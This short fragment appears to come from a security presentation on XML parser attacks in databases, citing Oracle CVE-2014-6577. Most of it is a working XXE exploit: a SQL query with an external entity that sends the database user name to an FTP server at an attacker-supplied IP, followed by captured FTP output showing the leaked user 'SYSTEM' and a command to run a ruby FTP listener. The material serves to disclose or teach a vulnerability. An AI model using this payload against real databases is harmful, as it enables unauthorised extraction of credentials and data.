 > select extractvalue(xmltype('<?xml
version="1.0" encoding="
UTF-8"?><!DOCTYPE root [ <!ENTITY
% remote SYSTEM "
ftp://'||user||':bar@IP/test">
%remote; %param1;]>'),'/l') from
dual;
XML Parsers In Databases (Oracle, CVE-2014-6577)
> USER SYSTEM
331 Password required for system
PASS ***
$ ruby ftp.rb
 